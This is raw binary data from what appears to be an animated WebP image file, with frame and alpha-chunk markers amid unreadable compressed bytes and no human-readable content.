��4�caf��=���z6�q.l�5 ���Ҿ�L�I0��h{g�|�a(�D�J5�4��ƧC� D�TnZͭ=�.'̥S��P��6��d��x�]q�#����� �㧢(�;9iQ����zTO��J�����8��8��:C a4�$�!E�tu��
$�2�Qਫ਼��M��@Xq���i ��)��	��N(�$#����<�Waˋ���#"e�w7���}�:����!��>���"�0YӠ$�H��<���n��Q�QA5O�C����d���7 �S�	���T�xFX�,~���MP�H����]�O��q���+��*.F�U���v��.�|$�qʘ�:hɇ��Or���b]Xt�f�E�@��bX�#��S��+�ZHA���"��L:��N- J����u�Mc��UY���+&y��K�ݩ���A� 2��"�Z�US��m�AQ����xN�~AO�d��	����A�$w�֝�hq�_���T{bF��7�7�ݡ���#`�OD,`(�a�9�ɽ�b���n] g�0zݗ��Yp7i��~�>o��������x��]����lj�?wE���	llU/ϳ�	�uo��,�� �C6$O�4nCV�,҅�eNNXDAPV�&R
�+��$����TaMs'�2��`�m��&Ԕ˧�KZf6�O�p(�+���C¢��.��3�!�U!H�k'��fvP�q���6���\���q�%\��(��+�P7Uo���~��g���m�"�X��$x>3�9����.�]�P�de��=����<:��87`{�H
s���l����\��3x0@�uI�.��X\ݜ����t�)�I�q	���I�F�}�~�>��i�����x��b�y��7�S�ӗ�:f��/�(M��f��&d�wO�kF)�n�K!��l/�tl�.�ݦ��|��,��V�#���>�8�plj�v���j]��r,{	����\	�7n�A��њ�*e}~��{�! �0�v ��\��`<�v��1&+�2�\�$�Š��e���hШ���f`!!BR��Ӡ��-�dk	Ǆ� �۷��(�]vn�g|��G*0Ij�O�Ǣ�ޭ��d�O�Ѩ�;g����8iv�O�ZR��a7����c�������]�E�N�<K���d�@]�T��7��B{���x��
 h�6�x7�3��7��پ$�^���/+ u�Ĥ��u�X���[��C��lݟ�c x=�U:�{ЀO=�Ciͬ��hk�M����eP�����S��3oN�"+r�:�s�iR��BG:��>"�iC��Z<�% r� ��'��>o��.���Z�`��Vnm��	Ϸ�Gi��^m���h���/�"�\�#��'`��X/K{xa��+�c����B����,2�jt��3�-:�K�l�Zg妭�c�p �7"�Sں����@����c�Φ����2/�>5A�С����ͳ"�����x����uE�{�=�%�����_D� ����o6$k*�Z��"8�l|�/�MF�1b*���H��ti�Rҥ^��zϦ��w\L%��4D%G�-���.�+:��ybP~`1<������A�>�B�5`{����|%O�1��������28a��%��< D������/K�pmspE���=K�ːxέE���W��'�T��V�4��~�Wj���;�X7�
?��M�p����o"�6	c���ܭĳ�����H��æ��� �Me!B� 1���w��o�Ѥ�{�]�Ȃ�CVlv\�FD}�­T"Al��we�����!�(ODZ�uPn����L�tvD�5ӵ?� Fê���ܯ�-]x7b�q��p��s��^P�d�
�)���u/_����C�f��j�΁N�:5�yu#Fg����%�T�a_��� �?$j�Z'��Y�Ģ�H\vJx(�*1���;]��&�(�)��F�b_�ׂ�^M3�����tO�v��B!���B�HE��Aק��c��i��L���������7R+�p�v30����N�d�]=��	���8�2���Ev�0���9�#�h�Ző�������}�+b�s�6�~�-�R�d���t[��g���
KX	����!oZ���W�!b�]-ms���=U8�m����I3�J,jz�naӀ�D�S]��u�r�:ma��=���֗��(�Y�-�冨04�r�#��	��ྲྀ�y�!bLO�Ι�'����#�4��)%���dqK�X�̳�G���r�^W4���Ҹ1؃���yJl����kfe�]�?t�t�@
�ݺ��S�Cz�V�X*R�B�l=�&__�"V�(��rz���ɯ��bW �U'��
��gmQe��2���\�I����$�G��"�$�Q��x�R��V̡�[� �uH��e����ZpFH[N�遃P��T�^F��O��V%#��7�h����b����]���\��������H�2{f{NRq5�A�6� �ᵕ��?���uۂ=3_�j�xf�얛}��<SX*f�?��<�_�H��*[1���i���}��l��P�Dq�L�H�	0�s��Ŭj��C߇?]0��bT�����4��6�4�r:~���QT<TEC�J�+��3��+߸*�_�DO`���o���Q\(�!��\�[��,��ߖ��vN��ݔjN�Z��P�:;��Q)#p���'?. ��Zt�	b�dۧml�FF�kF�p�8���fQf.��Aٞ�'�7�|��r{6��pB
�1h���j;˯t�)p�:(}��KJ0���o�c8��R��S]��wl6yZ�m0�O���`*�J�:����ue'��>���HPd���]v�yg����? ��( ����<>��
�EX�RjSn������A���ͬ`a�E!,'�{��C'#7�A�X��!�w���C��62F:���t�0 �{s���I4��R\!H=5tw����"���;�D�&��=Z+|9�57Ͷ�$K&(_��F�,~v����x��]�\��'�06�l_�#���,�/����v��G�9�j5|95��[����-8�99�C���rN����� �_߿��U�mF��Ż^B��{��>Ǐ��O7z<869�ʦ�=�D�`�?p�vI�
^�y��B��e�-�=�,X'�8��?��wM0�}^���9�#m�T� �%��;w�@��m��"�y��
?�
���k��Z�5�3mE��]��qv����U 
��@�5��0�XmMkJ>�[4ڇ�].�9��1����d�S���E�i�nk	7�����Q߀L��L�����z�_�:U0��@�낀D���SõՕ�v������o�o���8��2G����ִQ^}а*���,A-�K�8�k��V�a�>]��3^ց���&��7��?�]������ʔ-���d��Q?0KҌ^����gi���e^^�dn�@)��(&����\�ޢ�敩D����/��i�EBU�RQ!ri�b̜�]L��]^AR�%��#5'�6�8�b }LYDR�� � ����DkRJh!�=!7+�_i�/�j������z�hh�+�'��;�=��i����G�	����C8]�x䑃�o������ ��� B�U�L;�1	3��mo��3�DNQ%����{2����i;X#������v�E#wr��y@2_	Uf|ՙU&.�jYk)�]�A\�w�0͝ey!Xtf��oq��q�[�>�>:.k��)+o�r�-����[��JQ��y@`^Fw�d������9�a��Wb���ϋ�ˉ������7%�1Vw�m���.0nU/<�81N�O��	��d_�!{�������X;������79�G�q$ۂ@J��j�[�n�?�H#�V�Wd8�Ӯ�Kt�Ց�|�ɉ�i�����)��yo����9�!W��3���wD�O�Ugl���Ò�ۓ	ܪ*,9o��X�r~�rwUk�{����,�k���P�1iӇl?�*0�#��,�ٿI?{:G�  �:a��2��ܠ{8˚;�	��Z2QG��Ʈ�!�ü�<I0��\� ���CQ�`�fS]�R^�����j[\+hƃĭq�</�"(Z�܁Oi�s\���exZJ4.��<���7�o�>[@R;���%g/� ��!������nP��kVs�^��>Ϯ�������8�#�CI͗��M+e��oRY��f0yL��z|�PݧVY�l
L׀��ܼ)^�;`m/(���������<�֏0���'S� x%���v2����w�7;�t�6��V��}vC�q�9�VGD�;�'76	�fڳ����C1�C������P�*��rd��5�#���Q�ǽ�m�]gE١��ܟ�x�F@��o����O�㞸����];�?�u�~{����Q�W���Z_@�3u��I��'��:�6��*�+�e�i�-��1G˿�����?��]~�D��M�թ��0o��3��Ws����]�4)/'�>���O,Jޗ$U���/�_���=�*,�;�),R�4�G��v�FT�����م�;����^K�]K��H�>�(61��Uڨ2vL��f�����A#��Ya3��I�'у��hS����v����v�FS�'���C�)'o��h��w��⇨9�ɥ[�?�P��"�Q�@/k�8[�e�[}���X���4�[�x��uce�X�0!��g�àn���T/0�u�L'E�f�甴u��������~��n��:�۩z���|��+�1�T����/���\�rx�H��<{1�����P ��a����I����DK	�Ҿ�b�i3($A*Ŭ��W
M@ <�]Ч\j�Z���g�(��P��L�w	�%��ێ�A�6��$��蒫ʀ	����h��g}�����޵2�� �G�O��P�y����=.���"/�hv���B��z`�\�,�����=��
Q���"s�7�/��4�8x6_3&�g+���|�d�;)f��g3�o���6�=�I�˪;L����^S2���   ANMF`)         �  d   ALPHb   0��A$I�T�͞�:X�{쇈���t���vPP[�z�0����D�貅?}l�[}@�m���SF�*��M�G��U(�B���3Ʃo���VP8 �(  �� �*�� >�>�J�y�  �S:��Z̼J���' ��\���v�Xp��@��*�!;����|A�����I7�b����/??��A=�&�SVjI��B�S?�������lÅ�&~�Q�	e+�4�"��N���g7���**�Sk����q,�;�*]�^�8����Ɣ��F���E�bm�*a\#�a��a-��N��,�?����5u��X��������V����R���^q�eTʈR���kg�L"ƅ43��t�H��\��Ч����,mۣ��g�N�+^��X��l�TԷ��g^4�'M ��[�o�,Ė��D�˅�6��6�{M�^�2S�":���f���h�8���8�)�Ȼ���AZ5j&���6� ���tf��}�:̈́C�8���i&|��d�۷&,(��\��(���h�C)�$0�Q�������b��6s}�|=�(H���,�}R���]�ݔ�Mл ��}}��QH4y� Z�O?V���E�<j�1��e��~(T���6��W�-<�6�Vv��@�q&�My5�� ][���xV��s����CY��h�ì���]�uW��oh�� ��^�]"SN�EP�����m��)/��8
9�>1(3�e�� �^�7��R��;B���Q何���6P��,�A4�ٶ��tF����E���u�[��ǩ�HJ��� ʰ*���xI	����v�K	l�e�n7��aP{��W�~�+w��7������gY��#SI���2���u��U�0������ ^���HՏ+}�o�$*���]d��Za�����=��§�b���u�L�xC�L/mGƭEr+���X&:�<�?���\/��0��a��3���G��S?C�����y�]xi�tM2gaww:��7 ��S�Jן���8&�C
����-��J�H|�8����Z�w	�7L�X7�D�v(�. ��8�^pi����6��h �m�!���j��y�ᨛ�G�l�m�JK㱇�i�$%�l�����@-��M��s�Xg~�d�A!k����H�`�5RH��?���)	dWiď���R���~���lI��,,�2��ϡ�G��O�=^�`�;x�J�q�,��H�p��� -�E�	|�?�[�M�14u1d���X��C��GQR�Y�sP�8�U���V�.�����"}���4I�L� ��p�'N�����{pG0?(����ů#QJ#���_��0��@�`s��MJ�,I��x�D��jF#�c��1�\�ۏJ�S�S#P���a�nPs���3��*\����Z�?��f��U� V,����6���=-��nd)�&�D�!QN��U0�;8��1e= �d@�^Z��m��K{�wP�r�������'o��@�W>r�|Sb`��۾��W��#�ǡ'�+vj%�p�v��9*�w �*`��t�G4�CF�W)�B7��?o�(,5�	�w�<?W?����c-'M����g�O�ʭM�yF.L�ė�jZ����GQ���G������w����l|3��{r2�7|0�s4�	}� ��k�O�� -ܩ��%4brS�&��U�P�s3��7  �s�zF��Mz`��l����.kQɸ�	����`���xg6n�����߲��T4}4��S�Q��]!_~���Z�A�:���+'��;K9�?|����b�lع}?��{JUd��o#�=罓$�����Qb<U�n�W��'����u`Q�:���!O�T5�_����Q�n�57[�j�$ƈlA�ڠ/�0R)�'�֪h�����m�H �/�v��7��3��q4ڧZ�f�?E�ܕ�k?��n�U�Tw�9��w#�N�B�o���C�Q��7-ݔ���w�D ���bW�F]L#IJ[��{��K��pO���:�"gPB����2>Ie|�+�0  ���É��J7v�55Vh%��9|Ģ�>x��Q�Y�~_!cӹ�oᎁ���e/s}��y��M�����N�n�@�M�X�Lʜ�~q�Q��o�87�q��E��~h�[IS���G��e�Ƿ��o�m�4�ng�~���f�Ydm�vx{�"�A�"x���ȡ!���m�����c<���IO����z�7�1������[<^�n�WA�T�C-}=�ҫ��B�����9���q���Ͱ�v�u�np�N@��]_ٶ��dy��P�5����ʜ���t�v��ruBn��⣌jʆ�}����ơ��to����1#�U}��U���U�S�μ�E'�����a���mu0|H?�@2�j�6Ej7'9\��{�x�f�&I,0#'��*D��m0�)4����tZn_:��B;�ּ[�F�Hp��:h���;J����x��e�\�Y��3����g*�$��8�����O�s2��E%�����u�����}^��\.�������G������K>����+0?���)g4�`��Bc�h����2l��2@���3����`$���]�`���tZXL*��BH�
�b���nu3O�X�4b ˇћP��}N�ӆk?��H,��"�Qd.c������g@���]���uۡ̈́����	[����W��r$�\�C��VcJ�b2T��a��ۻ�|>Mx{&&��s���H;J#-�� ӌ�ܯ	�Gq�k�u�U��-eY#!a3�����W��S�<jq ��ç���� ������]ƙ��~��/�]"������rcI}��=U�M���Z�j�N��jB�Jq�@h��@�K�C&�̪�P��f{���	�g�jd.��o��^m�귑�F[+��X@J��I�1ق(���cZ.7�����?���n��c�k�=��cQTR�:}\B���2Y�k{�y�l�=S�f�s�:� ��0�x	C	_�6��|k^�<����ԏ��b3����b��M��1b]��*h����|�r,��r��|�jm�O��q�O�����
,�Ե����\���M�S�>P�!g��}�X6'�f.��v���-�ߞd/v�| 2���J+�P��JP���B�1!6M	�|q��߁���������-�z�ҡ+�f=��L4w��ٴ�q����agF��3��,��K��ݛ5I�4�1��,faMs%�O�cBڭ����K�*�wRw���Y��6�׮p��2~e���5�X$�8��MA�^�i��<��k/��Qr��Z{hk�_��4�"��h9��.��ޱ_�5�O_TmS�����sB.��e޿��B��#��Y
1aO��Yr��D쩳wb�TO�l1�����	B���oc�W��� �D@2c���9��l67<5��*�gl$��8=��\_~�$�h���Nd�#�^3�H�8�|f���VHi<��?���#hRNm-�]�� h�y��� h��jT��43{anp�~r�M}Xxe�DWy��%��2��
�tN����t��o?�A;�x����.��"GCל�RBps��g����=B��>��^`�� �<j~`_I���G�?O���fNlQ�$Z�h�D ��C嫧kO�; �����_3է�[Cnj����9<r9\u|,T���|�y��z�{8�r���EXvV�Z��6����ƃ��������$��X�-M��������V�?,9�\+>]]z�o��%P�6k7^��SR�� ���T�G����TT �0 ¸�qI�Y�/Q����.�c;Y��E&C��&<_�QA._A�k� [R�%>!���Tlzb˘�uﶔ��$Q�Jse^2�Q״�i@f9����d7����V���� ���N}�v|�U��x�Yw�_Z?�j8���O����f�݄�@V�,�p]���[���!��ʁlqL���e�{�/ʣ@��m�����ꘃ�2nu��Z1��)p;v*�,�� �xd�Q��"҄�	�V�������>n'�eA:Z��is��.W�����~;Ɯ�é>A���ޱJ��+6�
�o��pAt���*����_b�v�TOl��d �o���ohq�%����4����/Or��4;�4|z[�$]Sq<oS=��E�J`v�,��\�	7yw~Y�w�?��J�M9J4�(�:����Vu�Ƨw��=Q[���+�|���HN�6�|s(>�;�װ�M���|���.!Gʊ�1�������HS��Ʌ�f|
D��K��T��g�������	-$t�g�`�*��A$v/�,[���oz�F$��HB�o:��EP9AK<��Y�n�y��[Vw������p��g�u5�҇�Žtˆe5���b�UY$�9�䡠�Q�kj�A�Fd7骎��W��0s!�"V\�`���zc�=^�ϟ��h��,t� �`���iq�O��oTT��V��q/dX����C1���/q��C�ڨ���m#��&�(�C<!c��u'�`�L�+k���&�lȿ�J*�N
�@R�4�e�0{W������	x����9)-��,�R9��������E-��?�L�e�z�r�X�Z�{��(d�t&�'`N���xH�%����:6�y��Z�R$�4z�[`p��j��K}���r�����F5P5+��S:��aR�����,@4/��	��>���6&�F}wE�G���!%�u&,�[���������'n�^�쵳d���ؤ#� �g�C�X��3�& ����y�u�Iy�v�\o��C�m���ah,��U�����廞*YX����A4%�YI}K�{%�#�h(���;�7խ�]T��e�"�����Z���&Y��'� Hs"\b{���!c��ê��F%I%ʼ��X\����n�O�O��T��^m��g��e*h�� �f�R��0�v$J;F١m��Mv<s�h>\����`rN3w6��j�����7�)�O�۶�N*��*7W*�[���?2
<��	so-�%Ғn�vA8��l2̀N����\�S��d���Vs��Z���	&}�e߈BT#�\~�+��Im<Τs�]`a�|iW��_u�>�S.5 R /bό�:g���n�H.�A@]5�c�/��t���uU<��h|�ZWU�Q�S�O��2�o�a_7<s�ӡƂ
Kȹ]�m5Tѓ�n�GR�EY/�1�78j&׍���'$LY�{�б1!�Nv���]���ψ��j�~���D�� ;ҟ��1�����a�rt��Q�V��@q���k��27��~Gze]:���Z����[�������Q�Y�.L@_��nG禟y��@�r�Qj�׺�5f��s�.э'�"����Z\	�E�F�R��ۙ�t�'{V���������r���"�LN%�5o����j� ���=��G��5i�V� �AaL�=g��O3�2��X��\B����	����=�WYb����񬏡�L�bj�MӖ�vZRk@�Y�� zB�O�H���z$�y�j�)|H�"
��[�Ao�O�{f�4����f�W3Z4����U�&q0�	p�!���bJ��hL2��}����/�T}4X�0)"/�	W��ʉ��qj�~!<␉F�>V6V��/vW��o�z�[y��/G�	�@��}\`,���f��)u/�=b'-���3�s��m��s�!P=�z�H./��Ύ�;��!���
��ձ+z��K��Fe�TQ�l<�f�x/���^����L�H_{�E@|aUo��Is����Hx���u���r�7����-bTd�s��No&ٱ�t�uQDc2H���&�C�Eg��l��#�F�a���<��I:7��#LhTP���k�3;d3��S�z���ԊQg���r��|�𮔶��pCm8��ɡS�֜���U�Z���1���~�v,�]�5R�r����>� _D���Bc�}$�)`����`r��}d��/x�ܱ:�<�@ԋ�ݸ�w���W�A��a�W��s�N�%�K��Ku ��z�A,�B�o���q��� (�1��mA����q������;���B�&�)�4)�5�9<�!Y�W���(��<�5#�|��֋`f���J�d���*�,�{�<��g� Y�훔L�=n�0_�т���eI'%������6�҅Y).��x�9H��z�t�S�##��I���+c*�����U�S�ܨi�O')as!&:�]���`k�(נ�F��]�*5��Zi�]�/�60x_���%J��KШ�(�JtO���YҔ,���|�öJYP�O�e͙�ӏy2���c�`\�Ȧ��?;���:�$r/	�E"�ٓ�CO�㡢�0�6�s�ϣ��|����z(���\����(�)BC!�R%��w >��N$������ekJ�zǓ��WY�C4�L@o��0$"-�X��ڕߣO<��L��LX��G:Z�����?_�;F9tu�?�&J�ܐDݛv�F8n����V�u�۝������E9sz��@Km��p��%D����r���[/��e(�_�Ron���H����|��l���o�#[��q�S$���NQ'
�������k+�3������7$�Z��)}��<g�B�S�V52O?��{Yo1v�gq>bWϐ���� �v.A
kI��Z\��%h�������k��p:İ��͡�$!�<y)Hm�I��2]N�ƿ�_�����zt�WA�].Mh���'o��^�7��?D��"�(}��� �wx�'�� �ϻ��վ�v�=�j��q�*r�������?A0�E�$�
���:��KmCsxʍt����&�9�I��n�\`k��ÙO[)�^j�G���?�Pt�ိcL��o�ۼL�eu��߮F+Yȳ��\k� �B���P%!��L�]�y]�D����<��א<��v=���C�RU)�^SBdp����F2RDv~�3T%��͍It�]D]!,%B+T �Sa���w�ڗ* d����
I{���h�u1��bB&8m�5��T�����f"�iv�[��9ǏjKlll��)�!��묳�� 8@��cZu{��报�����ц1m��	-�b�ɝm}j�����g?��fB���tfyD�v��A�0k�44�H��Jf�_R�d3<���T��;�֫�Gl�iȟ2' #8X⵻�����V�`�.��ĴN�t�~�y�@���	%2�I�,�1��Noz�s�)���\Y}f�-L �K�OJ#��V-S���7��\q��i�����H�sks������`X�~6�0�)d�����Xh����%*&6���w��7*}(���ծ�����V�c!��v�I|Q7��?1�1���2���K{��ze۶��_��>�h�2�8��1O��ju�Әr�:e�ٞAZ������'���Df�<���V�+-�+ �=
�шE��@V�G�P�k�3����E2�f@H�bk�j:��5{�W��)�]�ރ`S�s�?t-F�j�L��:<����H�(�^Q��{�# $��3��rh�ph�����ؿ����ρ���л�p
\tŘVJ��Y� VI����N�
L�'��j#m��E�@�!��r���˴
sQi
�|Hmlq;����Sڳr�)���N��
u�������׏�S����PTϺ+{q	�F��'�X����+�w�vm!��i�C�ϑt�fWm�Q��'�5\��?ρAE�m�����p�Nt�Х�<���������^�'��v��`��(  �;���2Bz�8�=�z���b�Fm%GLj�v�$�8{W�=�$��1;�%D� {4"�����	 �H�~{J�b�2�K�Or��ƁF;�8!6$8�1��� ��.!����h|��}�Xw�v@3ܗJτ��d����U��s�_�&�<ȓE� S�7vh����h�2�c��լ�򀨹�]h�m�Y��v���g�vu��E;�0�
E��Q�w��i\�V@9^$�]����ᣩ��hj<���r<�8����,�7S|	�_'�OT�Re�45�����2T���`U|�1�`�� Ҧ�u�7�U7$!�ϖ-��lkB�MiL�OZ��a�o�<4���(˗E�)*��ƶ���J%�&�!���Jm�-Ӄ>t6ܥ���m�NjL�*�-BH.3&i`��M�5~@��j�y)ۻý�[�b��"�rHx�Np1��I!a�49����y�^GTߴ�[B�O �7\7\�O��+T��醧?����
%Cf\�ƃ@b����V�T��/�K��l����S�Wӈ8gl��x��)�.��z׍P�S�����7�������ybց�
䙯r�q�R�P��������\��V�}k�֛^�tAH�l^���@�D�Ɵ������.6��t�$����ibaosa��V�"���'Ա->�p,*�ݧ:(Eq��" ��B=����t�c0�C%�ِsaBJ|i�!pC�("Nh�[��M�d	�u4��p����5#��6 � ���K�;5�%�L�{��@��}EQ$B��I��nǎ�K�u(�S�6g��g͡��g��� u�����9�Ծ0)W3��m�a<(M��J���ϛ�xʙ���e�h3�p����r��{�W)�R6(�]/���$��B�V9�~{�U5]�ä�tF$�h�y�ԫm�)������<��Hf����w^����J����G�o�)�V���@w�?��9�RB�,nr��&��*�3C�s��Mi�+��͈t�ܬ֘�|&N�GT�K^�ۺ����؍q}41����!%AR�@]��z��_�ֳ߷n���������[���k�&M�n /ܯ�t5���W���NA�0thT�u�߂���Xu�:��� !ZJmʬ��z��b;Uӆ���������q+C/Y�%o_�����"�c��]�[5H\�OO>�"A�{�x ;�m32��FW4���|}������^�O'��;�L��D�����lx-�~'�B[_O�_g�D��b��4C�q$�źg2�7!�[h�u�Cx1Ts��s|�	}�2���A�X�`�g�C�X����%fȍ
7iͬ�"M�k�^�LL6�7-�ܽ��T�p�6+��+r��7��f��l�)���y�b�5@ ���
-��͍�cY�t�0,�([]Ɨ0<�'w�*a&S��O�E ��z@5�n�� -�-u�
�vțz�%2䁺z�mol�rF���!���@۪/=8����������� l�=�]�̢���5n��*7��㉬Ü���F[2�و  2�Q��gF�<RN<�q��>S�;�.�ql��HE��C�ț-��ь�)V���3h���=\��'� �:��Qs���s)[�J�%/p �o�t����]�%��i�ԝ�t���,M�C��t$
�V٣�`Ӵ���V!{�~�Y�	��m�|��	�%˙��f���S��E��<��l���I�m�2�&`CX�G�k}i���$'��-@ـ˳�dʁ<V����S���Xz��Uʤ��d�����e˼-����b�?�;�'ׁ2�g��'���^�Nf�נ�����ħL y�u��qw��m�C�v� ��K��Kp2����75%7�>7�Cp�5�q��y���/���w������u�]��N'r��6AȂ� AR	d�la�~�d�"AH�����U0g��s�b.�X�� \�V�#�1TR������=��-�s9Z8N��{*l���bO��K�<��3J����\a=u�؞�X��1�O"~�|�@���(g�8�ŐG
>�D�6�,���ێR���ChW~"�%�c �̴Q�7�e��n��TG�'��M�V�%AI�r$�-`[ˋ�X��� [DN>�
��7�u�&P#�c�d'x��"ĭ5��/�Q�7O�5&�����)3]�Yem��:�4""8&-f�jR���e8�a������R�=�{>�IG���*�����#`�
���c�i��N<����#(.��F���;����=E�>l(�d?��^���|������T0�rG�K�}����u��P.^�%��u����8
�ݤ{,D-Y�� 50��!L�I�&1���'x«��Jn�ٯ�0�G1��2�0MV�Ȓˀk� �"�u5�۾�m�v��������=���7q��С��� ̔$46	��] ��b���PR����xA�tr�߯��|�_�D_Co�*ޮ������A�̪bSl��B�_0�^�_r��w� r�\"!���x�-�C�v��t&H�����5��:� b�_X   ANMF�'         �  d   ALPHl   0��a#I���'�!�?�9<�QD�'�d��@�0��7��¦1�cq���/{�����0�F�찇L�J%h�瞑7��9䍔6�/�Cƕo���VP8 ^'  T� �*�� >�>�Kw�� �V�C��xo�7Z=�q�]�}�6\y	����֣����`-�h܏H�!o4���.�L=����|W�1{}��h0�>�v����R����o�ٖx� �XҾ�Փ���dZH�U��7���yQm��~B߷L�l'�N/��a��P�WڣM|�1AX|��}���'�W��ͧ������߉�:pB_4��}Z==��Twp�N��qk��8�:�k�=�>�𿮵3�y�v��ې�K�d�p�'���3{9Vj��ܡ3��������|8@��BO���/C�3;�7�>II�.�P>L���(��>o����
�ZL!�[)Hv���f@F_Z���|�d�=����GX,�i�D�	w��=AI��E��W�Չ�D�C�����ВfU�B*�X)4%�������i����οP��A(��vLͽP���|�������
A����������g��J����Y{J�, ��j��i��=jkζ��`�7��G�"@\��P���ؙ��j����p��}^F���X����6�
��a�Q~�D�V�Ȫ��6�ff���]��z?1+��(d�Ղ;G��s���Wf�ʏ�7H��x��қ�'O@0��&�t�.>(Y���@�L�}>�O�O�.̕9ʿ[?Wc$8<���M���P��{�do,���1�͵��=2���er�`��l����2L+f&ww\`��c�w��И�7�Lm���<p��T�zݑ����@��q}�RD-o�w)Z�:\~x� sԱ�uD	����#ʙ�;�5��]f�Y�!� ��u2�!���=�i&�*/��lNؓ{n��R��"�������.�u!�nz�:4^����}{�a�֬6Y�s�/���8>����3�\x��|�|�f_�+�`ʦ�6������)�"H��m�G���Z��M""����Z����G)εF�#x��!��ذ��*��?_��a���]�\���L�X�b�3�u3���ئIU�TZ`z+7np���]y�@&��{:P|�Ӂ$m��O��Vd��
�e�K���+���(����,jQL�AQ w����3t��Z�}�'d�'S7h��/�@S�u`[q��	��2��QC}XI���e�T�����⼡���m�?Ky������RT�I�#���E�׎�?��5�*�:�ܠ:��S��t������$#�n]K�c�Ъ�0de)Z]�\ߌ���>��D���.xw���4[��D�Z/#'��H���,��\t�f�<�z�n�\梈+��M��(��yM�����uYC��2.HF���Q��]�:��3S�:B�0'�I�T{����Ny����Bt�?��sJ�Vt�`����j�1�Q<��*��/y�Whi�A�$<�˂=9�N�8���U5(�- Hڙ�c-)�Η��7�y����8I���I�TƹcBd!��{9��+BYk��(uo���/��K�}:�6^���k;uy��Gp���7P�Ɨ�x�"z
kqf��K���	�G����Y�<��T_�J	�u�n�wׁ�U���g��i�!X����h:;��c�fD�����~#q�������3ԩ�Μ{�[�U�����۴ ����D
��y+��F�g�c�h�ށ��Z ��$xK��&�%�\QT�PlB�"M��G��.����OZE�oj+�H�Z�'X@:Iq-��$-~�C�����q��5%ji�!��D��a�8�K�ryU�����܉���#�3|;�4`�օϫ��g��������L�a��W#p{��Z���$n6��1
�]V������ge%Z+�M�ֽ�>�]��&���7%��Nz�~�$�/�6"'-�{�rƆ2�j[������������Lppf�f�ݵ2t�aՎ����w�;A��>᰼���
���[�$�7�������PR�n ���A���&ƺK$lޙ�D� ��M��s��a�����S���5q6��~��.�Ŝ���&�,�,x+~�fK�J�X@J��+�����Cmځ�X�e�����U�Ĩ����4�u#��U^�9xG?�Sd��R{@gD���nTq{�a��pM(��I_�{P�y�|��a�!qu��@H0fȢ���̧�ݨ{�⡉��l�1 gʲy�-�r�lf�.5���A��Ri<�����U9T���\�L�6i��ͪt�$Oi� ����п�B�c�82�l�,�g<N����w��6c���&ү��a�� ��,L�+�b~G�S��-���m)'TD�Q�x{�$1ߌ6u=�K�#�eu;��e�TC�N!���ۿ~K�*��W���������O��N�����a�^����]�A�Na�qj���i�C���E���� ���%b�r���y��~r2S����#�fd��������s#���FT�\3�T��R~����g�86(�%_ҍ�}����(YQ�a�UK
�X�a��4�� �OAM��/�g�H(�Dj�0����*铜�4Yn�u�G,�7ͽP�Sf:��_��u\)Y(_�	'�z�-`
����j��{�ɉ�Mm�
�@6�|�b{��h����/�H��[��/���aVѻ��^�6�t@���U��%`bQ۫F���{�����Pu�PÕ� gi�G�/���i�)[,��$;�Q7��xgׇ5TI�\��P�!:�q'8V�ڙ�ʗ�쪱}K`�����k�M�����a18�g[%ۼ�+�=����y��?B6w���؝�kBS��2Lb����]�����+6��"�2�;q:uuQ��oD����3G]�9N,��O:�6��̠Nr���e��&�]�������r4������ɢl�I�Z�6���쟉���ʋ9� �����M��)Ij�/��=)�o!�%l�e����o�P�I��g��b6��0Q�	�c)�џ���)Jb��?֜@Vn+���\_��Wڱ��Lndg������<��
�1��s���d�W�ܕQ�S��c���jW�i��j��o��g�(�,�	�V��7�S1WaW�͚�=���:ٓW8tN�����A8܂�v2.d�-V��''�47EMW�\[����k,�f�-�n´���wwp�KT�����q#�$/@��X   �_�c���oJ>Ly�P0D���5���xn���^�D]������v��P�U�12���������(�6�ב��K�kJkؒD"�%yk���a�m4'|��!����y��Ť����U��eS������a��G^f�+p�}g�~�$$�?n��D<�K*%�!*�k#�`F�A4��t���yw'A�N������J��t1��geh�����I�JRJ�$���+h�ā�lB������0m��a�$��/�Cj���8gc�����b�W���q��zB�8]�rQ����e��@b����)��/ɹWr�!L��;.Q��qO���/��{hĒ+!b�z�F�?��;�T�GU��\�J�.�?��oo�4�����E]\�QM���G����n0��w�v������փ�ֱgĐ��p|wy>��kw0�I�1��e]1�Y-	��@��m57�$�?��+V)+*�I�B_C���$����Iz1��������_{X���0ڝ���1�#G�Qq[w�X�< �G͛�½����@���t�vm�O��Cto����[8=�˳�=�� }��^�k�b�f�P����b��j�o�1l8	2���J��[�5�/�H�g�O����E;d@e,vMô��󳱄�cT�)�vSvXe��2��G��6v�h��mϙlK�5;�d�	<��2]᤟�8��P����ם��V[e^��,ϋOq' �e_sH(d�Յ����Zd��[r^��,ӭ����6ђ/`�p^���6�|��ZϏ�6k~CR��8�L�����ZCi;��9n��`d�Zf�;L���cZz����l�^��e�`�{5���VM<}�v�⺋A�M�hG"Q)ts0k8v%��xu�Ɛ0cY��!�ꅀ�L�V�~��؜����Րt�l�[�ǐ�����:����������Q9��M����7�0�x_�T�	��&n�ˍn��kB�wF����^�g�^%k�t����!�/8�5v|3>fKa:ೖ�B$��`@����4��>3�{�u��b��N~t��Չ�๶��ҡ��WmMC6�.�E�m]Ho�O�N���� �W�e1Eض4n�(�0����He�w�ډ��u���T���+���_�7(^�n�F ��40�P,cҍ�ᰀ�~	��G_f�|L\Q @9l��@�.��֠�,`)�����0C�|,=�e���1�S�<(�y�ʠ��v�ִ�w���E約OH5������{�;=.�Z�U�`
Y��Lx���o��A�AUm�x������ۡ_�h\������>Mo<yWřvlE��Ę092��T��.��:�M���`���[�蚤\�k��� ����{&ij�iF�s��,-f�hǔ24+,��*,T�2�S=��)��5�w4tA�^���2���w -Aq����wn�@�J�j�x�Y8��f(�������e<o��R�� �<M�QUf��LeG�?~P <LG7Wjs��o��V�M{oP�:��BAbm�D)�a�� b� Ù��T�Χ���bY�݂��" x#�����-�ͥ�j�����"�M�}dI�m�xT���� -�O��#�ѵ��}�J.��۸F�H�H砊���	�Y0:��J$d�^��>/��C�6�r�hP��D�'H-����h���#!�6���#�w�R+��3����OI7;���h1F"��L�T����D�$��N���ή�m ��t)/��⭗"|�C��	�nQD�����*ֻK]�"���c�P�I�~m��~�m�,����7G�M��hyЭ���Ct�����a��O<l��"�"
